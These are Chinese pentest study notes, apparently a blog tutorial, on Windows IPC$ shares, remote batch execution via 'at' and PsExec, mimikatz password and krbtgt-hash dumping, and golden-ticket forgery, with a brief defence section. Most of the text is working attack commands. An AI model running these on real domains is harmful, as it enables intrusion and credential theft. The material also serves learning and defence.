目录

- 1.ipc$建立的条件

- 2.常用命令

- 3.一些本地命令

- 4.关于空连接

- 5.结合定时任务

- 6.防范

- 7.一些常见问题

- 8.常用到的软件

- 10.黄金票据攻击方法

1.ipc$建立的条件

windows 2000以上

开启了ipc$共享,可以用 net share ipc$ 开启

端口 139或者445打开,且没有被防火墙屏蔽

#有的时候可以建立连接,但是不可以复制文件,说明关闭了某个共享的资源2.常用命令



net use #查看连接



net share #查看本地开启的共享

#下面的图:开启了IPC$,共享了C盘的东西net share $ipc #开启ipc$

net share $ipc /del #删除ipc$共享



net share c$ /del #删除c盘共享net use \\ip /u:"" "" #空密码链接

net use \\ip /u:"admin" "passwd" #密码连接

net use \\ip /del #删除连接net time \\ip #查看系统时间

nbtstat -A IP #导出用户列表net use \\ip\c$ /u:"admin" "passwd" #与c盘建立连接

dir \\ip\c$ #查看c盘底下的东西

net use \\ip\c$ /del #删除c盘的连接

#可以看到建立的两个链接type \\ip\c$\test.txt #查看test.txt的内容

#更多的指令需要学习windows的dos指令

net use z: \\ip\c$ /u:"admin" "passwd" #把对方的c盘映射到本地的z盘

net use z: /del #删除映射打开Z盘后,可以直接对文件进行图形化操作

比如上传文件,删除文件,创建目录等3.一些本地命令

net share #查看能够共享的资源

net view #查看当前域用户

net user #显示本地主机用户列表

net start #开启的服务

net start/stop 服务名 #开启/关闭服务

net user test "test12!@#" /add #添加本地主机账户

dsquery computer #查看域所有主机,仅域控可使用

net group "domain controllers" /domain #查看域控,仅域控使用

4.关于空连接

server 2003以后,很多权限都没了

5.结合定时任务

① net use \\ip /u:"admin" "passwd" #与c盘连接

② copy test.bat \\ip\c$ #复制当前目录的bat文件到对方c盘底下

③ net time \\ip #查看对方时间,假设为10:57

④ at \\ip 11:00 c:\test.bat #设置11:00执行,比上一步的时间稍微大一点就可以

⑤ net use \\ip /del

#删除连接(有的时候net use查看连接会有些连接一直删除不了,可以直接 net use * /del)

6.防范

①禁止ipc$空密码连接,其实在win2003后,没有什么权限了

②关闭共享的资源,可以用net share 查看

③防火墙屏蔽 139,445

④密码强度高,防止被爆破

7.一些常见问题

①复制文件提示"找不到网络路径","找不到网络名"之类的问题

#对方没有开启对应的共享的文件夹

②知道管理员密码,ipc$连接成功,但共享目录没有开



#opentelnet.exe psexec.exe

③复制文件提示"拒绝访问"

#用户没有权限

8.常用到的软件

psexec.exe

c:\PSTools>PsExec.exe \\ip -u administrator -p passwd cmd

mimikatz.exe

#需要管理员权限,有些shell不支持交互,可以用这条命令:

runas /user:administrator passwd cmd

mimikatz.exe

privilege::debug

sekurlsa::logonpasswords #抓取明文密码





sekurlsa::krbtgt 或者 lsadump::lsa /inject /name:krbtgt

#抓取krbtgt的哈希

10.黄金票据攻击方法

记录坑点①:

导入ticket只能使用winodwsNT6

vista,server 2008,7,2008 R2,2012,8,8,1,2012 R2

所以域客户端是win2003或者XP是不能用来复现的这个的

#伪造黄金票据所需信息:

目标的域名信息(如:centoso.com)

目标域名的 SID (可通过 whoami /user 获取,例如 S-1-5-21-3889803120-1111363584-1035755379)

伪造的账号名称(如: Administrator)

伪造账号的 RID (RID 是 SID 最右边的一部分,默认的 Administrator 账号的 RID 是 500)

伪造账号所属组的 RIDs (如 Domain Users 和 Domain Admins 的RIDs 分别是 512 和 513)

一个或者多个 krbtgt 账号的 Hash,需要mimikatz:

(如: RC4 加密的 NTLM Hash,AES-128 HMAC 、AES-256 HMAC,比如91a56cb37844c44f293d6995304e906b)



1.在主控上运行mimikatz,收集信息

lsadump::dcsync /domain:centoso.com /user:krbtgt

记录:

sid:S-1-5-21-3889803120-1111363584-1035755379(注意七个部分)

NT HASH:91a56cb37844c44f293d6995304e906b

域名:centoso.com



2.客户端运行mimikatz,生成并导入票据

记录坑点②

mimikatz导入票据的时候,要用32位的程序,我在这里哭了

kerberos::golden /admin:Administrator /domain:centoso.com /SID:S-1-5-21-3889803120-1111363584-1035755379 /krbtgt:91a56cb37844c44f293d6995304e906b /ptt

不需要密码,就可以连接上域控的c盘